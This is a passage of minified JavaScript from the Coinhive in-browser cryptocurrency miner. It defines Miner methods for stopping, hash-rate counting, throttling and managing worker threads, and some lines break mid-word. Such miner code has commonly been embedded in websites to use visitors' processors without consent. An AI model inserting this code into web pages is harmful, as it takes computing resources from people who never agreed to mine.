 xhr.send()}};Miner.prototype.stop=function(mode){for(var i=0;
i<this._threads.length;
i++){this._totalHashesFromDeadThreads+=this._threads[i].hashesTotal;
this._threads[i].stop()}this._threads=[];this._autoReconnect=false;
if(this._socket){this._socket.close()}this._currentJob=null;
if(this._autoThreads.interval){clearInterval(this._autoThreads.interval);
this._autoThreads.interval=null}if(this._tab.interval&&
mode!=="dontKillTabUpdate"){clearInterval(this._tab.interval);
this._tab.interval=null}};Miner.prototype.getHashesPerSecond=function(){var
hashesPerSecond=0;for(var i=0;i<this._threads.length;
i++){hashesPerSecond+=this._threads[i].hashesPerSecond}return
hashesPerSecond};Miner.prototype.getTotalHashes=function(estimate){var
now=Date.now();var hashes=this._totalHashesFromDeadThreads;for(var i=0;
i<this._threads.length;i++){var thread=this._threads[i];
hashes+=thread.hashesTotal;if(estimate){var tdiff=(now-
thread.lastMessageTimestamp)/1e3*.9;
hashes+=tdiff*thread.hashesPerSecond}}return
hashes|0};Miner.prototype.getAcceptedHashes=function(){return
this._hashes};Miner.prototype.getToken=function(){return
this._tokenFromServer};Miner.prototype.on=function(type,callback)
{if(this._eventListeners[type]){this._eventListeners[type].push(callback)}};
Miner.prototype.getAutoThreadsEnabled=function(enabled){return
this._autoThreads.enabled};Miner.prototype.setAutoThreadsEnabled=function(ena
bled){this._autoThreads.enabled=!!enabled;if(!enabled&&
this._autoThreads.interval){clearInterval(this._autoThreads.interval);
this._autoThreads.interval=null}if(enabled&&!this._autoThreads.interval)
{this._autoThreads.adjustAt=Date.now()+this._autoThreads.adjustEvery;
this._autoThreads.interval=setInterval(this._adjustThreads.bind(this),1e3)}};
Miner.prototype.getThrottle=function(){return
this._throttle};Miner.prototype.setThrottle=function(throttle)
{this._throttle=Math.max(0,Math.min(.99,throttle));if(this._currentJob)
{this._setJob(this._currentJob)}};Miner.prototype.getNumThreads=function()
{return
this._targetNumThreads};Miner.prototype.setNumThreads=function(num){var
num=Math.max(1,num|0);this._targetNumThreads=num;if(num>this._threads.length)
{for(var i=0;num>this._threads.length;i++){var thread=new
CoinHive.JobThread;if(this._currentJob)
{thread.setJob(this._currentJob,this._onTargetMetBound)}this._threads.push(th
read)}}else if(num<this._threads.length){while(num<this._threads.length){var
thread=this._threads.pop();